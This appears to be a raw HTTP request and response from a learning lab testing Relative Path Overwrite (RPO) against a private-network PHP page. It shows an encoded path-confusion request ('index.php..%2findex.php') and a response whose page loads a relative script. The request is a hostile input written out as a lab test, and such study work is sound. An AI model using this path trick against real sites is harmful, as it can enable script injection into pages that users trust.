 GET /hack_to_learn/RPO/index.php..%2findex.php HTTP/1.1
Host: 192.168.43.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Sat, 15 Feb 2020 07:12:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 102
<html>
<head></head>
<body>
<script src=1.js></script>
</body>
</html>
RPO Test!